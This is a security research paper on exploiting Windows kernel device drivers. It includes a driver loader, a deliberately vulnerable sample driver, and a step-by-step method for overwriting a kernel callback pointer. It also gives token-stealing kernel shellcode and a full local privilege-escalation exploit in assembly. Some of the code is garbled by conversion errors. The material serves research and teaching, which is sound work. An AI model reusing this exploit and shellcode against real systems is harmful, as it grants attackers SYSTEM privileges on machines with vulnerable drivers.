

# **Exploiting Windows Device Drivers**

By Piotr Bania <br />
stania.piotr@gmail.com> <http://pb.specialised.info>

*"By the pricking of my thumbs, something wicked this way comes . . ." - "Macbeth", William Shakespeare.* 

#### Disclaimer

Author takes no responsibility for any actions with provided informations or codes. The copyright for material created by the author is reserved. Any duplication of codes or texts provided here in electronic or printed publications is not permitted without the author's agreement.

# Introduction

Device driver vulnerabilities are increasingly becoming a major threat to the security of Windows and other operating systems. It is a relatively new area, thus very few technical papers covering this subject are available. To my knowledge, the first windows device driver attack was presented by SEC-LABS team in the "Win32 Device Drivers Communication Vulnerabilities" whitepaper. This publication presented useful technique of drivers exploitation and layed a ground for further research. Second publication surely worth to mention is an article by Barnaby Jack, titled "Remote Windows Kernel Exploitation Step into the Ring 0. Due to lack of technical paper on the discussed subject, I decided to share results of my own research. In this paper I will introduce my device driver exploitation technique, provide detailed description of techniques used and include full exploit code with sample vulnerable driver code for tests.

The reader should be familiar with IA-32 assembly and have previous experience with software vulnerability exploitation. Plus, it is higly recommended to read the two previously mentioned whitepapers.

#### Organising the lab

Here are the main things, I'm using in my small laboratory while playing with device drivers:

- pc with 1024 MB RAM (it must handle the virtual machine so it's good to keep it high) - virtual machine emulator like Vmware of VirtualPC

- Windbg or Softice – well I was trying to use the second one with Vmware but it was pretty unstable

- IDA disassembler

- some of my software I will introduce later

I'm using remote debugging with Vmware Machine and host over named pipe, but generally any other method should be fine. That's the main things you will probably need to take a future play with the drivers.

#### Rings and Lands – bunch of facts

The operating system can work on different levels – so called rings. The most privileged mode is ring 0 also named as Kernel Mode, shortly if you have an ring 0 access you are system god. Kernel mode memory address starts at 0x80000000 and ends at 0xFFFFFFFF.

User land code (software applications) runs in ring 3 (it doesn't have any access to ring 0 mode), and it is doesn't have any direct access to operating system functions instead it must call (request) them by using so called functions wrappers. User mode memory address starts at 0x00000000 and ends at 0x7FFFFFFF.

Windows systems use only 2 rings modes (ring 0 and ring 3).

Driver loader

Before I will present the sample driver I will show how to load it, so here is the program which does it:

```
/* wdl.c */#define UNICODE 
#include <stdio.h> 
#include <conio.h> 
#include <windows.h> 
void install driver(SC HANDLE sc, wchar t *name)
\{SC HANDLE service;
      Wchar_t path[512];
      wchar t *fp;
      if (GetFullPathName(name, 512, path, \delta(p) == 0)
      { 
             printf("[-] Error: GetFullPathName() failed, error = %d\n", GetLastError());
             return;
```

```
service = CreateService(sc, name, name, SERVICE ALL ACCESS, \setminusSERVICE_KERNEL_DRIVER, SERVICE_DEMAND_START, \
                                 SERVICE ERROR NORMAL, path, NULL, NULL, NULL, \
                                  NULL, NULL); 
       if (service == NULL) 
       { 
             printf("[-] Error: CreateService() failed, error \delta d \nmid n, GetLastError());
             return; 
       } 
       printf("[+] Creating service - success.\n");
       CloseServiceHandle(sc); 
       if (StartService(service, 1, (const unsigned short**) \text{aname}) == 0)
       { 
             printf("[-] Error: StartService() failed, error %d\n", GetLastError());
             if (DeleteService(service) == 0) 
                    printf("[-] Error: DeleteService() failed, error = %d\n", 
GetLastError()); 
             return; 
       } 
      printf("[*] Staring service - success.\n");
      CloseServiceHandle(service); 
} 
void delete driver(SC HANDLE sc, wchar t *name)
{ 
       SC HANDLE service;
      SERVICE STATUS status;
       service = OpenService(sc, name, SERVICE ALL ACCESS);
       if (service == NULL) 
       { 
             printf("[-] Error: OpenService() failed, error = \frac{1}{6}d\n", GetLastError());
             return; 
       } 
       printf("[+] Opening service - success.\n");
       if (ControlService(service, SERVICE_CONTROL_STOP, &status) == 0) 
       { 
             printf("[-] Error: ControlService() failed, error = %d\n", GetLastError());
             return; 
       } 
       printf("[+] Stopping service - success.\n");
       if (DeleteService(service) == 0) { 
             printf("[-] Error: DeleteService() failed, error = %d\n", GetLastError());
             return; 
       } 
       printf("[+] Deleting service - success\n");
       CloseServiceHandle(sc);
```
}

}

```
int main(int argc, char *argv[]) 
{ 
      int m, b; 
      SC_HANDLE sc;
      wchar t name[MAX_PATH];
      printf("[+] Windows driver loader by Piotr Bania\n\n");
      if (argc != 3)
      { 
             printf("[!] Usage: wdl.exe (/l | /u) driver.sys\n");
             printf("[!] /1 - load the driver\n");
             printf("[!] /u - unload the driver\n");
             getch(); 
             return 0; 
      } 
      if (strcmp(argv[1], "/1") == 0)m = 0;else 
             m = 1; // default uninstall mode
      sc = OpenSCManager(NULL, SERVICES ACTIVE DATABASE, SC_MANAGER_ALL_ACCESS);
      if (sc == NULL)
      { 
             printf("[-] Error: OpenSCManager() failed\n");
             return 0; 
       } 
      b = MultiByteToWideChar(CP_ACP, 0, argv[2], -1, name, MAX_PATH);
      if (m == 0){ 
             printf("[+] Trying to load: %s\n", argv[2]);
             install driver(sc, name);
       } 
      if (m != 0){ 
             printf("[+] Trying to unload: %s\n", argv[2]);
             delete driver(sc, name);
       } 
      getch(); 
} 
/* wdl.c ends */
```
#### Sample vulnerable driver

Here is the sample code of vulnerable driver we will try to exploit in this article, the skeleton is based on Iczelion's datas.

```
; buggy.asm start 
.386 
.MODEL FLAT, STDCALL 
OPTION CASEMAP:NONE 
INCLUDE D:\masm32\include\windows.inc 
INCLUDE inc\string.INC 
INCLUDE inc\ntstruc.INC 
INCLUDE inc\ntddk.INC<br>INCLUDE inc\ntoskrnl.
INCLUDE inc\ntoskrnl.INC<br>INCLUDE inc\NtDll.INC
            inc\NtDll.INC
INCLUDELIB D:\masm32\lib\wdm.lib 
INCLUDELIB D:\masm32\lib\ntoskrnl.lib 
INCLUDELIB D:\masm32\lib\ntdll.lib 
.CONST 
pDevObj<br>
TEXTW szDevPath, </bevice\BUGGY/0>
TEXTW szDevPath,<br>TEXTW szSymPath,
                          \langle\DosDevices\BUGGY/0>
.CODE 
assume fs : NOTHING 
DriverDispatch proc uses esi edi ebx, pDriverObject, pIrp 
      mov edi, pIrp 
       assume edi : PTR IRP<br>sub eax, eax
       sub eax, eax 
       mov [edi].IoStatus.Information, eax 
      mov [edi].IoStatus.Status, eax 
      assume edi : NOTHING 
       mov esi, (_IRP PTR [edi]).PCurrentIrpStackLocation 
       assume esi : PTR IO_STACK_LOCATION 
       . IF [esi]. MajorFunction == IRP MJ DEVICE CONTROL
             mov eax, [esi].DeviceIoControl.IoControlCode 
               .IF eax == 011111111h 
                    mov eax, (_IRP ptr [edi]).SystemBuffer ; inbuffer
                    test eax,eax 
                    jz no_write 
                     mov edi, [eax] ; [inbuffer] = dest 
                    mov esi, [eax+4] <br>
mov ecx, 512 <br>
mov ecx, 512 <br>
ecx = 512 bytes
                    mov ecx, 512 f ecx f \frac{12}{10000} f ecx f \frac{12}{10000} f f f f f f f f f f f f f f f f f f f f f f f f
        rep movsb ; copy 
no_write: 
              .ENDIF 
       .ENDIF 
       assume esi : NOTHING 
      mov edx, IO_NO_INCREMENT ; special calling 
       mov ecx, pIrp 
      call IoCompleteRequest<br>mov eax, STATUS SUCCE
             eax, STATUS SUCCESS
      ret 
DriverDispatch ENDP
```

```
DriverUnload proc uses ebx esi edi, DriverObject 
      local usSym : UNICODE_STRING 
      invoke RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath 
      invoke IoDeleteSymbolicLink, ADDR usSym 
      invoke IoDeleteDevice, pDevObj 
      ret 
DriverUnload ENDP 
.CODE INIT 
DriverEntry proc uses ebx esi edi, DriverObject, RegPath 
      local usDev : UNICODE_STRING 
      local usSym : UNICODE_STRING 
      invoke RtlInitUnicodeString, ADDR usDev, OFFSET szDevPath 
      invoke IoCreateDevice, DriverObject, 0, ADDR usDev, FILE DEVICE NULL, 0, FALSE,
OFFSET pDevObj 
      test eax,eax 
      jnz epr 
      invoke RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath 
      invoke IoCreateSymbolicLink, ADDR usSym, ADDR usDev 
      test eax, eax 
      jnz epr 
      mov esi, DriverObject 
      assume esi : PTR DRIVER OBJECT
      mov [esi].PDISPATCH_IRP_MJ_DEVICE_CONTROL, OFFSET DriverDispatch 
      mov [esi].PDISPATCH IRP_MJ_CREATE, OFFSET DriverDispatch
      mov [esi].PDRIVER_UNLOAD, OFFSET DriverUnload 
      assume esi : NOTHING 
      mov eax, STATUS_SUCCESS 
epr: 
      ret 
DriverEntry ENDP 
End DriverEntry 
; buggy.asm ends
```
# Description of the vulnerability

As you can see the vulnerability is an obvious one:

```
 --- SNIP ---------------------------------------------------------- 
      .IF eax == 011111111h 
          mov eax, (_IRP ptr [edi]).SystemBuffer ; inbuffer
          test eax,eax 
          jz no_write 
           mov edi, [eax] ; [inbuffer] = dest 
          mov esi, [eax+4] <br>
mov ecx, 512 <br>
mov ecx, 512 <br>
ecx = 512 bytes
           mov ecx, 512 ; ecx = 512 bytes 
 rep movsb ; copy 
     no_write: 
     .ENDIF 
      --- SNIP ----------------------------------------------------------
```
If driver gets an signal equal to 0x011111111 it checks the value of lpInputBuffer parameter, if it is equal to null nothing happens. But when the argument is different, driver reads data from the input buffer (source / destination) and copies 512 bytes from source memory to destination area (you can name it as memcpy() if you want). Probably now you are thinking what is hard within exploitation of such easy memory corruption? Of course vulnerability seems to be very easy exploitable, however did you consider the fact **you have no writeable data in the driver** and I think you are enough clever to see passing hardcoded stack address as an destination memory parameter is completely useless. Also you will be completely wrong if you say such bugs don't exist in the software of popular products. Moreover exploitation technique described here can be used for exploiting various types of memory corruptions vulnerabilities, even for so called off-by-one bugs, where the value which overwrites the memory is not specified by attacker – the limit is your imagination (well in most cases :)). Lets now hunt.

# Objective: Locating useful writeable data

First of all we need to locate some kernel mode module which is available in most of Windows operating systems (I consider Windows as Windows NT). Generally this type of thinking increases prosperity of successful attack on different machine. So lets scan ntoskrnl.exe – the real kernel of Windows.

All these functions (exported  $-$  so they should be first to see):

- KeSetTimeUpdateNotifyRoutine
- PsSetCreateThreadNotifyRoutine
- PsSetCreateProcessNotifyRoutine
- PsSetLegoNotifyRoutine
- PsSetLoadImageNotifyRoutine

Seems to be very useful. Lets check KeSetTimeUpdateNotifyRoutine for example:

PAGE:8058634C public KeSetTimeUpdateNotifyRoutine PAGE:8058634C KeSetTimeUpdateNotifyRoutine proc near<br>PAGE:8058634C mov KiSetTimeUpdate mov KiSetTimeUpdateNotifyRoutine, ecx PAGE:80586352 retn PAGE:80586352 KeSetTimeUpdateNotifyRoutine endp

Following functions write ECX registry value to the memory address named by me as KiSetTimeUpdateNotifyRoutine, now it is time to check it cross refferences:



KiSetTimeUpdateNotifyRoutine (of course when it is not equal to zero). This gives us an opportunity to overwrite the KiSetTimeUpdateNotifyRoutine and change it to memory address we want to execute. But there are some problems with this method, I had an occasion to compare few Windows kernels and guess what - in most of them procedures which call "routines" (like call dword ptr [KiSetTimeUpdateNotifyRoutine] here) are missing – they are only read and written, never get executed. This gave me very disappointing results, so I have started to find another potencial weak code points. After comparing some few memory cross references, I have found the following address:

(note I have named this value as KeUserModeCallback\_Routine by myself) .data:8054B208 KeUserModeCallback Routine dd ? ; DATA XREF: sub 8053174B+94 rd  $\texttt{data:8054B208}$  ; KeUserModeCallback+C2 $\Box$ r  $\ldots$ Referenced by: PAGE:8058696E loc\_8058696E: ; CODE XREF: KeUserModeCallback+A6 j PAGE:8058696E cmp dword ptr [ebp-3Ch], 0 PAGE:80586972 jbe short loc\_80586980 PAGE:80586974 add dword ptr [ebx], 0FFFFFF00h PAGE:8058697A call KeUserModeCallback Routine

Instruction at 0x8058697A seems to be const and it is available on all kernels I have viewed. This gives enough results to take a strike, now we can plan some strategy.

#### **NOTE: There are of course others locations that may be used for exploiting, with a little bit of wicked ideas you can even setup your own System Service Table or do some more hardcore things.**

# Writing the strategy (important notes)

Shortly here are the main points we need to do to exploit this vulnerability:

**1)** Locate ntoskrnl.exe base – since it should change every Windows run.

**2)** Load ntoskrnl.exe module to user land space and get KeUserModeCallback\_Routine address, finally add it with ntoskrnl base and get the correct virtual address.

**3)** Send first signal and obtain 512 bytes from KeUserModeCallback Routine address (due to nature of the bug we have such possiblity, this will increase stability of our exploit since we will change only 4 bytes of KeUserModeCallback\_Routine)

**4)** Send a signal with specially crafted data (mostly read in previous step\_ and overwrite the KeUserModeCallBackRoutine value and make it point to our memory (shellcode).

**5)** Develop special kernel mode shellcode (of course the shellcode will be ready before point  $4 - 4$  th step "executes it")

**5a)** Reset the pointer of KeUserModeCallback Routine

**5b)** Give our process SYSTEM process token.

**5c)** Flow the execution to old KeUserModeCallback Routine

#### Point 1: Locate ntoskrnl.exe base

Ntoskrnl (windows kernel) base changes every boot run, due to this we can't hardcore its base address because it will be worthless. So shortly we need to obtain this address from somewhere and to do this we will use NtQuerySystemInformation native API with SystemModuleInformation class. Following code should describe the process:

NtQuerySystemInformation prototype:

```
NTSYSAPI 
NTSTATUS 
NTAPI 
ZwQuerySystemInformation( 
IN SYSTEM INFORMATION CLASS SystemInformationClass,
IN OUT PVOID SystemInformation, 
IN ULONG SystemInformationLength, 
OUT PULONG ReturnLength OPTIONAL 
);
```


```
push dword ptr [ns] 
            push ebp 
             push SystemModuleInformation 
             call ebx \qquad \qquad ; get the information
             test eax, eax ; still no success?
             jnz error_ntos 
                                                         ; first module is always 
                                                        %; ntoskrnl.exe<br>% get ntoskrnl base
             mov eax,dword ptr [ebp.smi_Base] ; get ntosl<br>mov dword ptr [real ntos base], eax ; store it
            mov dword ptr [real ntos base], eax
             push ebp \qquad \qquad ; free the buffer
             @callx GlobalFree 
            popad 
             ret 
error_ntos: xor eax,eax 
            @check 0,"Error: cannot execute NtQuerySystemInformation" 
get ntos base endp
MODULES struct
     dwNModules dd 0 
;_SYSTEM_MODULE_INFORMATION: 
      smi_Reserved dd 2 dup (0) 
      smi_Base dd 0<br>smi_Size dd 0
      smi_Size dd 0<br>smi_Flags dd 0
      smi_Flags dd
      smi_Index dw 0<br>smi_Unknown dw 0
      smi_Unknown dw 0 
      smi<sup>-</sup>LoadCountdw
      smi_ModuleName dw 0
      smi_ImageNamedb 256 dup (0) 
;_SYSTEM_MODULE_INFORMATION_SIZE = $-offset _SYSTEM_MODULE_INFORMATION 
                  ends
```
# Point 2: Load ntoskrnl.exe module and get KeUserModeCallback\_Routine address

Loading ntoskrnl.exe into the application space is pretty simple, we will use LoadLibraryEx API to do it. Well different Windows kernels have different addresses of KeUserModeCallback Routine, due to this we need to obtain to the correct address on different kernels. As you can see the call request (call dword ptr [KiSetTimeUpdateNotifyRoutine]) always comes from code located below KeUserModeCallback function which is exported by ntoskrnl.exe. We will use this fact, so shortly we just need to find KeUserModeCallback address and search the code (located there) for specific call instruction (0xFF15 byte sequence) and then after few calculations we will obtain the address of KeUserModeCallback\_Routine. This code should illustrate it:

; ------------------------------------------------------------ ; finds the KeUserModeCallback\_Routine from ntoskrnl.exe

```
; ------------------------------------------------------------ 
find_KeUserModeCallback_Routine proc 
            pushad 
            push 1 ;DONT_RESOLVE_DLL_REFERENCES
            push 0 
            @pushsz "C:\windows\system32\ntoskrnl.exe" ; ntoskrnl.exe is ok also 
            @callx LoadLibraryExA \qquad \qquad ; \qquad load library
            @check 0,"Error: cannot load library" 
            mov ebx, eax ; copy handle to ebx
            @pushsz "KeUserModeCallback" 
            push eax 
            @callx GetProcAddress ; get the address 
            mov edi,eax 
            @check 0,"Error: cannot obtain KeUserModeCallback address" 
scan for call:
            inc edi<br>cmp word ptr [edi],015FFh
            cmp word ptr [edi],015FFh ; the call we search for?
            ine scan for call \cdots is the scanar interval the scanar intervals in the scanar intervals in the scanar intervals in the scanar intervals in the scanar intervals in the scanar intervals in the scanar intervals in the sca
            mov eax, [edi+2] i \overline{EAX} = \text{call address}mov ecx,[ebx+3ch] 
            add ecx, ebx ; ecx = PEH
            mov ecx, [ecx+34h] ; ECX = kernel base from PEH
            sub eax, ecx ; get the real address
            mov dword ptr [KeUserModeCallback Routine], eax ; store
            popad 
            ret 
find KeUserModeCallback Routine endp
```
# Point 3: Send first signal and obtain 512 bytes from KeUserModeCallback\_Routine address

When we will overwrite 512 bytes of kernel data with some other "bad data" we have a high probability we will crash the machine. To avoid this we will use some tricky method: by sending first signal with specially filled lpInputBuffer (packet) structure we will obtain original ntoskrnl datas (we will use the read data in next point), just like this fragment from exploit code shows:





### Point 4: Overwrite the KeUserModeCallback\_Routine

This point will force ntoskrnl.exe to execute our shellcode. Generally here we are "swapping" the values send in previous signals (packet members), and we only change first 4 bytes of the read buffer in 1st signal:

> ; make the old KeUserModeCallback\_Routine point to our shellcode ; and exchange the source packet with destination packet mov [edi+8],edi ; overwrite the old routine  $add$   $[edi+8]$ , 512 + 8  $\qquad \qquad$  ; make it point to our shellc. mov eax, [edi.D PACKET.dp src] mov edx,[edi.D\_PACKET.dp\_dest] mov [edi.D\_PACKET.dp\_src], edx ; fill the packet structure mov [edi.D\_PACKET.dp\_dest],eax mov ecx,MY\_ADDRESS\_SIZE call talk2device  $\qquad \qquad ;$  do the magic thing!

# Point 5: Develop special kernel mode shellcode

Due to that we are exploiting an driver it is logical we cannot use normal shellcode. We can use few other variants for example my windows syscall shellcode (published on SecurityFocus – check the References section). But there exist more useful concept, I'm talking here about shellcode that was firstly introduced by Eyas from Xfocus. The idea is pretty simple, firstly we need to find System's token and then we need to assign it to our process – this trick will give our process System privileges.

Algorithm:

- find ETHREAD (always located at fs:[0x124])

- from ETHREAD we begin to parse EPROCESS

- we use EPROCESS.ActiveProcessLinks to check all running processes

- we compare the running process with System pid (for windows XP it is always equal to 4)

- when we got it, we are searching for our PID and then we are assigning System token to our process

Here is the full shellcode:

; ------------------------------------------------------------ ; Device Driver shellcode ; ------------------------------------------------------------ XP\_PID\_OFFSET equ 084h ; hardcoded numbers for Windows XP XP\_FLINK\_OFFSET equ 088h  $XP<sup>-</sup>TOKEN<sup>-</sup>OFFSET$ XP\_SYS\_PID equ 04h my\_shellcode proc pushad db 0b8h ; mov eax,old\_routine dd 0 ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardcoded ; hardc old routine dd db 0b9h ; mov ecx, routine addr routine addr dd 0 ; this too mov [ecx], eax ; restore old routine ; avoid multiple calls... ; ----------------------------------------- ; start escalation procedure ; ---------------------------------------- mov eax,dword ptr fs:[124h] mov eax,[eax+44h] push eax ; EAX = EPROCESS s1: mov eax, [eax+XP\_FLINK\_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink sub eax, XP\_FLINK\_OFFSET ; EAX = EPROCESS of next process cmp [eax+XP\_PID\_OFFSET], XP\_SYS\_PID ; UniqueProcessId == SYSTEM PID ? jne s1  $;$  nope, continue search ; EAX = found EPROCESS mov edi,[eax+XP\_TOKEN\_OFFSET] ; ptr to EPROCESS.token and  $edi, 0fffffff8h$  , aligned by 8 pop eax ; EAX = EPROCESS db 68h ; hardcoded push ; hardcoded push my\_pid dd 0<br>pop ebx pop ebx ; EBX = pid to escalate s2: mov eax, [eax+XP\_FLINK\_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink<br>sub eax, XP\_FLINK\_OFFSET ; EAX = EPROCESS of next process eax, XP\_FLINK\_OFFSET ; EAX = EPROCESS of next process [eax+XP\_PID\_OFFSET], ebx ; is it our PID ??? cmp [eax+XP\_PID\_OFFSET], ebx ; is it our PID ??? jne s2  $;$  nope, try next one mov [eax+XP\_TOKEN\_OFFSET],edi ; party's over :) popad db 68h ; push old routine old routine2 dd 0 ; ret ret my\_shellcode\_size equ \$ - offset my\_shellcode my\_shellcode endp; my shellcode

#### Last words

I hope you enjoyed the article, if you have any comments don't hesitate to contact me. All binaries for the article should be also downloadable via my web-site, <http://pb.specialised.info>. Sorry for my bad English anyway thank you for watching.

> *"When shall we three meet again In thunder, lightning, or in rain? When the hurlyburly's done, When the battle's lost and won."*  - *"Macbeth", William Shakespeare.*

#### References

1) Win32 Device Drivers Communication Vulnerabilities

2) "Remote Windows Kernel Exploitation – Step into the Ring 0", by Barnaby Jack – eEYE digital security – <http://www.eeye.com>

3) Eyas shellcode publication - ?

4) "The Windows 2000/NT Native Api Reference", by Gary Nebett

5) "Windows Syscall Shellcode", by myself <http://www.securityfocus.net/infocus/1844>

6) <http://pb.specialised.info>

### The exploit

; ------------------------------------------------------------ ; Sample local device driver exploit ; by Piotr Bania [<bania.piotr@gmail.com>](mailto:<bania.piotr@gmail.com>) ;<http://pb.specialised.info> ; All rights reserved ; ----------------------------------------------------------- include my\_macro.inc

```
DEVICE_NAME equ "\\.\BUGGY" 
MY_ADDRESS equ
MY_ADDRESS_SIZE equ 512h ; some more
D_PACKET struct
      dp_dest dd 0 
      dp_src dd        0<br>ET            ends
D_PACKET
             call find KeUserModeCallback Routine
             call get ntos_base
             mov eax,dword ptr [real_ntos_base] 
             add dword ptr [KeUserModeCallback Routine], eax
             call open_device 
             mov ebx,eax 
             push PAGE_EXECUTE_READWRITE 
              push MEM_COMMIT 
              push MY_ADDRESS_SIZE 
             push MY_ADDRESS 
             @callx VirtualAlloc 
             @check 0,"Error: cannot allocate memory!" 
             mov edi,eax 
             ; first signal copies original bytes to the buffer 
             mov eax,dword ptr [KeUserModeCallback_Routine] 
             mov dword ptr [routine_addr],eax 
             mov [edi.D_PACKET.dp_src],eax 
             mov [edi.D_PACKET.dp_dest],edi 
             add [edi.D PACKET.dp dest], 8
             mov ecx, 51\overline{2}call talk2device 
             ; original bytes are stored at edi+8 (in size of 512) 
             ; now lets fill the shellcode 
             mov eax,[edi+8] 
             mov dword ptr [old_routine],eax 
             mov dword ptr [old_routine2],eax 
             @callx GetCurrentProcessId 
             mov dword ptr [my_pid],eax 
             push edi 
             mov ecx,my_shellcode_size 
             add edi, 51\overline{2} + 8lea esi, my shellcode
             rep movsb<br>pop edi
             pop
             ; make the old KeUserModeCallback Routine point to our shellcode
             ; and exchange the source packet with destination packet 
             mov [edi+8], edi<br>add [edi+8], 512
                   [edi+8], 512 + 8
```
mov eax, [edi.D\_PACKET.dp\_src]<br>mov edx, [edi.D\_PACKET.dp\_dest edx, [edi.D\_PACKET.dp\_dest] mov [edi.D PACKET.dp src], edx mov [edi.D\_PACKET.dp\_dest],eax mov ecx,MY\_ADDRESS\_SIZE call talk2device push MEM\_DECOMMIT push MY\_ADDRESS\_SIZE push edi @callx VirtualFree @debug "I'm escalated !!!", MB ICONINFORMATION exit: push 0<br>@callx ExitProcess ; ------------------------------------------------------------ ; Device Driver shellcode ; ------------------------------------------------------------ XP\_PID\_OFFSET equ 084h XP\_FLINK\_OFFSET equ 088h XP\_TOKEN\_OFFSET equ XP SYS PID equ 04h my\_shellcode proc pushad db 0b8h ; mov eax,old\_routine dd 0 ; hardcoded ; hardcoded ; hardcoded  $\frac{1}{2}$ old routine dd db 0b9h ; mov ecx, routine\_addr dd 0 ; this too routine addr dd 0 mov [ecx], eax ; restore old routine ; avoid multiple calls... ; ----------------------------------------- ; start escalation procedure ; ---------------------------------------- mov eax,dword ptr fs:[124h] mov eax,[eax+44h] push eax ; EAX = EPROCESS s1: mov eax, [eax+XP\_FLINK\_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink<br>sub eax, XP\_FLINK\_OFFSET ; EAX = EPROCESS of next process eax, XP\_FLINK\_OFFSET  $\qquad$  ; EAX = EPROCESS of next process cmp  $[ear+X\overline{P}]\overline{P}ID]\overline{O}FFSET]$ ,  $XP\_SYS\overline{P}ID$  ; UniqueProcessId == SYSTEM PID ?<br>ine s1 ; nope, continue search ; nope, continue search ; EAX = found EPROCESS mov edi, [eax+XP\_TOKEN\_OFFSET] ; ptr to EPROCESS.token<br>and edi, 0fffffff8h ; aligned by 8 and edi, 0ffffffff8h ; aligned by 8

